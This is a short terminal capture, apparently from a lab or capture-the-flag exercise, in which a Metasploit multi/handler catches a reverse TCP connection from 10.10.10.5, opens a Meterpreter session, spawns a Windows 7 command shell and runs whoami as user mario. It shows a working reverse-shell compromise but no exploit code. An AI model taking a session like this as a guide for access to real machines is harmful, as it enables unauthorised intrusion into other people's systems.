 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:6969
[*] Sending stage (201798 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.10.10:6969 → 10.10.10.5:49158) at 2024-04-28 16:41:13 +0200
meterpreter > shell
Process 1456 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mario\Desktop>whoami
whoami
mario-pc\mario
C:\Users\mario\Desktop>